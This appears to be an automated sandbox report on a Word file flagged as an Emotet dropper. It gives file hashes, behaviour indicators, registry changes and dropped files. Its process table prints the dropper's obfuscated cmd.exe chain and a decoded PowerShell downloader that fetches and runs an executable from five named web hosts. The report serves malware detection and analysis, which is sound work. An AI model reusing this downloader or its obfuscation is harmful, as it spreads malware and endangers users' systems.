| File name: | 1.doc |
| Full analysis: | https://app.any.run/tasks/0e83bddd-2639-4200-b9c2-15414e7e6bdc |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 11, 2019, 08:23:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 3 12:42:00 2018, Last Saved Time/Date: Mon Dec 3 12:42:00 2018, Number of Pages: 1, Number of Words: 5, Number of Characters: 31, Security: 0 |
| MD5: | 4D053EFA27C82C0E1D2CB9964CDBC6DD |
| SHA1: | D89873FDFCDF5CF29F7F03F727F6634BD3F99A28 |
| SHA256: | B7BF3AC33B91EA7DED099DF89848825A5F92EF8E691B224D93A741CCE86053E4 |
| SSDEEP: | 3072:WuQ8GhDS0o9zTGOZD6EbzCdUEQd5hYDAEL:WuuoUOZDlbeUEwlEL |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3012)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3012)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 3648)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3096)
- cmd.exe (PID: 3648)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3012)
Creates files in the user directory
- WINWORD.EXE (PID: 3012)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:12:03 12:42:00 |
| ModifyDate: | 2018:12:03 12:42:00 |
| Pages: | 1 |
| Words: | 5 |
| Characters: | 31 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 35 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
35
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3012 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3096 | c:\vaaifjahSnR\kWMkCJo\bLrrfUXswJhh\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:/C"s^e^t ^TP^d=9^s1;^BKk^'^:^<^?M^*8Rvl^&Lr0Ug'.y^>=%^O$NuOc^Dl^}/^G^sV^2$cao}/Sl^}^[-^+{V^7=h^o^U]c^>[Nt%N1a^;9^Xcr^h]^}^&u^6^}^&5f^;,^xVk^2N^x^a^$^<H^e^'^p^]r^2%Y^bc^.%;^[^p@'=-^swfl^9^a^w^B^Pi^>z+^'^j^:3=*v^1EQ^]J^E^e^z^,v^8^g^o^$^b$4;9_`r-Q\^K^:5C^F0VO^$^Ss4 pRGmM^\^:e@O^'tvV^ ^I^Gp.^-^J^#ye:^}Y^k^<^ ^WosnEvW:ln^|4K^I^{^g=^{D^z^H y^M^p)^0cB0^4^b^>0?^L^F^0^@Xo^0N^x^&8CG{ ^O^#^B^e^LmC^g1^<c^-}]^2 Qi=h +^Ht^qa7^g^K^&(n^GmTe^&ph^l^5^[u^.^2?N)n^j]rXL^|^K^A#vF5^#M^$gZc^ 0^b^|mL^<^S^e^i^9^Z^t^e^z^:^Ip^]?-^<F^+t^PaZ^e^z^]u^Gn^m1(/T^L(y^>? ^e(^L^fDg^[I)^tv^;^x^2^M^'^u^l^Jm#^1^_^k^7#j^ug)^9'-#D=4gR^j^IF^\^BH*uH^X^P^q$N^-^u;P^LJ)c:^Hrc^A^OKL^9.^F^S^Oh^$kpt ^2^l^d^,i^oQf#^9^G^o^zw-^uG%o$eW^h(cr[^eN^U^,^l^b`f^i/1^a^F^:^$/^d^>E.a^j(^uo.f?l^Y^`4nSajw^89i^o;^1Y^D^1^;^~^.,'1rO=e^U^3^E[GG^A^k^$^]^,A{^>^7^`yi^]'r2W^xt^1@^6{^&^j^h)[w}^uP^7`r^Qh^Wi^b$1^$K^}^; R^',nn7^?iD^j^q^ ^'^UC^fCtY^oZ^Y[^u^*`5$A^OR(/^U^ahH^6^ocE^\^da^i^M^Z^e^Gc^Zr \^6^o_l^Lf,^`g;e^U^i'Q^?n^e^y\Zx^$^}^+ef^k$.^`^6f7f81a39-5f63-5b42-9efd-1f13b5431005#39;^#2k+fu%^Y~9Rt^?^pAmT+^x$^E%q+o^&+^'^|B9^\^9[V'`^~P^+(^\KpIY^gm^|^ ^&^e^mv)t^|^o^A^:QXhv^erUni^6^h^e^kV^9^$^>f_^=@CIr^X^O)KY^ic^F^7^]^e^$wzX;^xuh'^i^O^'q^?^m^=B^K7k^Q^bd^D'(^P^z^=^A^`j^pVE^Y^F\x^gz:gN$%^#^e^;6rn'^qu*^3=^xm^2^bGw1^i@\^')[u^ ^,]-^=n^H^K ^W^9rY;Z\t^t^85^mN@^-^$#n^S;^<^2g^'^dpuN/^]^Ms^:\^7^L^s^O`^'G n=^TNl^Thy2hcMYnC{[^$^Z)^H^;[R^=)^FTp^')^A^k^@~Xe'^lnV(^&^]^tt^&^{^2i^}^KC^lkDdpv^ bS^kw^J.IrX^']^fH^Ou{c^3qpk^JXR^-^Z^&^Z,^6J^ ^-v^j^'^XnGk^<^A^$^1G/c^[*^t=^zIp^Gzn^.^=Wna^,^l]sht$oh^Aa^t8M^Fnj^$Q^eKu^Jv^y4^.n6^ ^5^i^S@^A^pa+Qr^&B^_a^]^HIcI^>F/^40n/Z^Ej^:#Zg^pl^xh^tjm^_t{f^,h^oIA@r^F^1n^p#nl^'#MI^l^-;q?fSR^g(^dR)v8D,w^ylKkt^z6%\/M^#yeHCxabc^x^.E0vs^lBVwYC^oaN^:^Epe^sG^4^<h^*t^<^y^=e0#^+^e^k^b^ ^fK^g(^2%.w/^t^AR/5^e^:: q^Ppa^u^,^t^a^\N^tfcZ^h80\@^tO3^F#8nv^ ^a0gQ5@^7:S^|U^sRV7lG^|^s/ O/nA/l^\^d.nA^}u^.d^&^Q^s^Jc^4^eS^f^X^sd^ ^ks^0a^eo]T^5k^ER^_.7N%^wOQXw^fBAw^*2U/i/c/s^~%^:SA5^p^k0^b^t}^>^M^ta^`/^h^E^l^M^@^J^_8m;Hy1:W7dhI^jr=HZc`^#xe^Z^G2armJ4^h^j^z/^2c_^m[^QRo^l\sc^i^,#.c=^,nf^,^2^e`^Emvr-^le^x^]os/P^]d^$^G/a^$^3^k^e^-6^JlTNn^.G^=^9^x#^lT^o^4^bs^b:n'd7^Gfn^P?`^a^-$v^sQ^6^w/PN^[/r^5V^:^5*^S^p;?^3^t^#)kt^uK^mh#^1^i@^y^2U0^d^x ^p6X)^L^`a^&Ae.q^Ha^&i^b^]^O^3^L)s}/^7Plm^jn^L^oL@ c^;^Q^&.S^Zal^I8Q^ah^:^<hd^&^qt^Gw^{n^bIne1^>^Sv^p^w^aevg^;lZ^D^zcuH6ie:Br^T^>^b^eI^X^*/-^AO/^fy^,:^&c^6pVG5t/i+t^h^#r^ho^2-^'^sO9^=^f^Hu^uQ/=r*m^gi^.^m^s^f7f81a39-5f63-5b42-9efd-1f13b5431005#39;^@7;^<)S^tcC^:n^O^,^ue1.^@i.^`^|^l^q^xCC_jSb^SN^*^ez%NWu=^I^.)/^}^t^U^L^>^e^sn_N^#P^{^ YnZtpC^@c^8c^+es^?^9^j5XBb^k/,^o/^?^o-^_ca^w(^{^zerc^#n^{^m^H=^z^=^3r^D^7^?^U^6^9^u^GuR^U^$y+B;^}^iy'^[^9^L^S^6^idi^W(^z^z(}W^'u^X^K=8^Q^Iij^'^OCn^<zZ?a]f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^f^or /^L %^E ^in (17^9^9;-^4;^3)^d^o s^e^t 5^t=!5^t!!^TP^d:~%^E,1!&&^i^f %^E=^=^3 ^ec^ho !5^t:^*5^t!=! |p%TMP:~-9,-8%we%APPDATA:~-7,-6%%CommonProgramFiles(x86):~34%he%TMP:~-10,-9%%TMP:~-6,-5% -" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 255 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3648 | CmD /V:/C"s^e^t ^TP^d=9^s1;^BKk^'^:^<^?M^*8Rvl^&Lr0Ug'.y^>=%^O$NuOc^Dl^}/^G^sV^2$cao}/Sl^}^[-^+{V^7=h^o^U]c^>[Nt%N1a^;9^Xcr^h]^}^&u^6^}^&5f^;,^xVk^2N^x^a^$^<H^e^'^p^]r^2%Y^bc^.%;^[^p@'=-^swfl^9^a^w^B^Pi^>z+^'^j^:3=*v^1EQ^]J^E^e^z^,v^8^g^o^$^b$4;9_`r-Q\^K^:5C^F0VO^$^Ss4 pRGmM^\^:e@O^'tvV^ ^I^Gp.^-^J^#ye:^}Y^k^<^ ^WosnEvW:ln^|4K^I^{^g=^{D^z^H y^M^p)^0cB0^4^b^>0?^L^F^0^@Xo^0N^x^&8CG{ ^O^#^B^e^LmC^g1^<c^-}]^2 Qi=h +^Ht^qa7^g^K^&(n^GmTe^&ph^l^5^[u^.^2?N)n^j]rXL^|^K^A#vF5^#M^$gZc^ 0^b^|mL^<^S^e^i^9^Z^t^e^z^:^Ip^]?-^<F^+t^PaZ^e^z^]u^Gn^m1(/T^L(y^>? ^e(^L^fDg^[I)^tv^;^x^2^M^'^u^l^Jm#^1^_^k^7#j^ug)^9'-#D=4gR^j^IF^\^BH*uH^X^P^q$N^-^u;P^LJ)c:^Hrc^A^OKL^9.^F^S^Oh^$kpt ^2^l^d^,i^oQf#^9^G^o^zw-^uG%o$eW^h(cr[^eN^U^,^l^b`f^i/1^a^F^:^$/^d^>E.a^j(^uo.f?l^Y^`4nSajw^89i^o;^1Y^D^1^;^~^.,'1rO=e^U^3^E[GG^A^k^$^]^,A{^>^7^`yi^]'r2W^xt^1@^6{^&^j^h)[w}^uP^7`r^Qh^Wi^b$1^$K^}^; R^',nn7^?iD^j^q^ ^'^UC^fCtY^oZ^Y[^u^*`5$A^OR(/^U^ahH^6^ocE^\^da^i^M^Z^e^Gc^Zr \^6^o_l^Lf,^`g;e^U^i'Q^?n^e^y\Zx^$^}^+ef^k$.^`^6f7f81a39-5f63-5b42-9efd-1f13b5431005#39;^#2k+fu%^Y~9Rt^?^pAmT+^x$^E%q+o^&+^'^|B9^\^9[V'`^~P^+(^\KpIY^gm^|^ ^&^e^mv)t^|^o^A^:QXhv^erUni^6^h^e^kV^9^$^>f_^=@CIr^X^O)KY^ic^F^7^]^e^$wzX;^xuh'^i^O^'q^?^m^=B^K7k^Q^bd^D'(^P^z^=^A^`j^pVE^Y^F\x^gz:gN$%^#^e^;6rn'^qu*^3=^xm^2^bGw1^i@\^')[u^ ^,]-^=n^H^K ^W^9rY;Z\t^t^85^mN@^-^$#n^S;^<^2g^'^dpuN/^]^Ms^:\^7^L^s^O`^'G n=^TNl^Thy2hcMYnC{[^$^Z)^H^;[R^=)^FTp^')^A^k^@~Xe'^lnV(^&^]^tt^&^{^2i^}^KC^lkDdpv^ bS^kw^J.IrX^']^fH^Ou{c^3qpk^JXR^-^Z^&^Z,^6J^ ^-v^j^'^XnGk^<^A^$^1G/c^[*^t=^zIp^Gzn^.^=Wna^,^l]sht$oh^Aa^t8M^Fnj^$Q^eKu^Jv^y4^.n6^ ^5^i^S@^A^pa+Qr^&B^_a^]^HIcI^>F/^40n/Z^Ej^:#Zg^pl^xh^tjm^_t{f^,h^oIA@r^F^1n^p#nl^'#MI^l^-;q?fSR^g(^dR)v8D,w^ylKkt^z6%\/M^#yeHCxabc^x^.E0vs^lBVwYC^oaN^:^Epe^sG^4^<h^*t^<^y^=e0#^+^e^k^b^ ^fK^g(^2%.w/^t^AR/5^e^:: q^Ppa^u^,^t^a^\N^tfcZ^h80\@^tO3^F#8nv^ ^a0gQ5@^7:S^|U^sRV7lG^|^s/ O/nA/l^\^d.nA^}u^.d^&^Q^s^Jc^4^eS^f^X^sd^ ^ks^0a^eo]T^5k^ER^_.7N%^wOQXw^fBAw^*2U/i/c/s^~%^:SA5^p^k0^b^t}^>^M^ta^`/^h^E^l^M^@^J^_8m;Hy1:W7dhI^jr=HZc`^#xe^Z^G2armJ4^h^j^z/^2c_^m[^QRo^l\sc^i^,#.c=^,nf^,^2^e`^Emvr-^le^x^]os/P^]d^$^G/a^$^3^k^e^-6^JlTNn^.G^=^9^x#^lT^o^4^bs^b:n'd7^Gfn^P?`^a^-$v^sQ^6^w/PN^[/r^5V^:^5*^S^p;?^3^t^#)kt^uK^mh#^1^i@^y^2U0^d^x ^p6X)^L^`a^&Ae.q^Ha^&i^b^]^O^3^L)s}/^7Plm^jn^L^oL@ c^;^Q^&.S^Zal^I8Q^ah^:^<hd^&^qt^Gw^{n^bIne1^>^Sv^p^w^aevg^;lZ^D^zcuH6ie:Br^T^>^b^eI^X^*/-^AO/^fy^,:^&c^6pVG5t/i+t^h^#r^ho^2-^'^sO9^=^f^Hu^uQ/=r*m^gi^.^m^s^f7f81a39-5f63-5b42-9efd-1f13b5431005#39;^@7;^<)S^tcC^:n^O^,^ue1.^@i.^`^|^l^q^xCC_jSb^SN^*^ez%NWu=^I^.)/^}^t^U^L^>^e^sn_N^#P^{^ YnZtpC^@c^8c^+es^?^9^j5XBb^k/,^o/^?^o-^_ca^w(^{^zerc^#n^{^m^H=^z^=^3r^D^7^?^U^6^9^u^GuR^U^$y+B;^}^iy'^[^9^L^S^6^idi^W(^z^z(}W^'u^X^K=8^Q^Iij^'^OCn^<zZ?a]f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^f^or /^L %^E ^in (17^9^9;-^4;^3)^d^o s^e^t 5^t=!5^t!!^TP^d:~%^E,1!&&^i^f %^E=^=^3 ^ec^ho !5^t:^*5^t!=! |poweR%CommonProgramFiles(x86):~34%heLl -" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 255 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3692 | C:\Windows\system32\cmd.exe /S /D /c" echo $ZCi='ziS';$GUr=new-object Net.WebClient;$iru='http://ericleventhal.com/LbHALp0@http://sandbox.leadseven.com/4aecrd1m@http://www.kosses.nl/s7U7gvF@http://2feet4paws.ae/zlDRRqIln@http://carpinventosa.pt/Anv6ZJ3O'.Split('@');$nhT='LsN';$mtY = '123';$zFp='QBq';$FKr=$env:temp+'\'+$mtY+'.exe';foreach($uof in $iru){try{$GUr.DownloadFile($uof, $FKr);$HBj='ukm';If ((Get-Item $FKr).length -ge 80000) {Invoke-Item $FKr;$vEE='iaw';break;}}catch{}}$GDN='rvM'; " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 116
Read events
781
Write events
328
Delete events
7
Modification events
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | j10 |
Value: 6A313000C40B0000010000000000000000000000 | |||
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1311440917 | |||
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1311441036 | |||
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1311441037 | |||
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: C40B0000E09B3AED86A9D40100000000 | |||
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 220 |
Value: 32323000C40B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 220 |
Value: 32323000C40B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
0
Text files
2
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR694A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\Downloads\~$1.doc | pgc | |
MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\1.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report